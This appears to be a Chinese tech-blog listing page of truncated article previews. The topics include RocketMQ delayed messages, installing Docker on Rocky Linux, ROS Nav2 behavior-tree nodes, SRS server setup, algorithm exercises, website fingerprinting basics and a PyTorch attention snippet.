今天在这个网站http://xzxys.wiicha.com/看到查询星座幸运色的效果,想研究一下代码,结果右键禁用。后来参考了一下别人的代码,琢磨着先实现了一下星座查询的功能,输入月份和日期四位数后,可以查询属于哪个星座…...

【大模型RAG】拍照搜题技术架构速览:三层管道、两级检索、兜底大模型

摘要 拍照搜题系统采用“三层管道(多模态 OCR → 语义检索 → 答案渲染)、两级检索(倒排 BM25 向量 HNSW)并以大语言模型兜底”的整体框架: 多模态 OCR 层 将题目图片经过超分、去噪、倾斜校正后,分别用…...

iOS 26 携众系统重磅更新,但“苹果智能”仍与国行无缘

美国西海岸的夏天,再次被苹果点燃。一年一度的全球开发者大会 WWDC25 如期而至,这不仅是开发者的盛宴,更是全球数亿苹果用户翘首以盼的科技春晚。今年,苹果依旧为我们带来了全家桶式的系统更新,包括 iOS 26、iPadOS 26…...

RocketMQ延迟消息机制

两种延迟消息 RocketMQ中提供了两种延迟消息机制 指定固定的延迟级别 通过在Message中设定一个MessageDelayLevel参数,对应18个预设的延迟级别指定时间点的延迟级别 通过在Message中设定一个DeliverTimeMS指定一个Long类型表示的具体时间点。到了时间点后…...

在rocky linux 9.5上在线安装 docker

前面是指南,后面是日志 sudo dnf config-manager --add-repo https://download.docker.com/linux/centos/docker-ce.repo sudo dnf install docker-ce docker-ce-cli containerd.io -y docker version sudo systemctl start docker sudo systemctl status docker …...

【ROS】Nav2源码之nav2_behavior_tree-行为树节点列表

1、行为树节点分类 在 Nav2(Navigation2)的行为树框架中,行为树节点插件按照功能分为 Action(动作节点)、Condition(条件节点)、Control(控制节点) 和 Decorator(装饰节点) 四类。 1.1 动作节点 Action 执行具体的机器人操作或任务,直接与硬件、传感器或外部系统…...

srs linux

下载编译运行 git clone https:///ossrs/srs.git ./configure --h265on make 编译完成后即可启动SRS # 启动 ./objs/srs -c conf/srs.conf # 查看日志 tail -n 30 -f ./objs/srs.log 开放端口 默认RTMP接收推流端口是1935,SRS管理页面端口是8080,可…...

优选算法第十二讲:队列 + 宽搜 优先级队列

优选算法第十二讲:队列 宽搜 && 优先级队列 1.N叉树的层序遍历2.二叉树的锯齿型层序遍历3.二叉树最大宽度4.在每个树行中找最大值5.优先级队列 -- 最后一块石头的重量6.数据流中的第K大元素7.前K个高频单词8.数据流的中位数 1.N叉树的层序遍历 2.二叉树的锯…...

网站指纹识别

网站指纹识别 网站的最基本组成:服务器(操作系统)、中间件(web容器)、脚本语言、数据厍 为什么要了解这些?举个例子:发现了一个文件读取漏洞,我们需要读/etc/passwd,如…...

短视频矩阵系统文案创作功能开发实践,定制化开发

在短视频行业迅猛发展的当下,企业和个人创作者为了扩大影响力、提升传播效果,纷纷采用短视频矩阵运营策略,同时管理多个平台、多个账号的内容发布。然而,频繁的文案创作需求让运营者疲于应对,如何高效产出高质量文案成…...

PAN/FPN

import torch import torch.nn as nn import torch.nn.functional as F import mathclass LowResQueryHighResKVAttention(nn.Module):"""方案 1: 低分辨率特征 (Query) 查询高分辨率特征 (Key, Value).输出分辨率与低分辨率输入相同。"""def __…...